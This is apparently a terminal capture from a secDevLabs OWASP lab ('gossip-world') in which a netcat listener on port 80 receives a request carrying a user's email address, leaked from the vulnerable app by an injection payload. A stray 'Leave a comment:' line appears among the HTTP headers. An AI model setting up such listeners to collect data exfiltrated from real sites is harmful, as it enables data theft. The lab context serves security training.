 ┌──(root㉿kali)-[/home/…/secDevLabs/owasp-top10-2021-apps/a3/gossip-world]
└─# nc -nlvp 80
listening on [any] 80 ...
connect to [192.168.0.19] from (UNKNOWN) [192.168.0.19] 57018
GET /prueba@gmail.com HTTP/1.1
Host: 192.168.0.19
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Leave a comment:
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:10007/
Origin: http://localhost:10007
Connection: keep-alive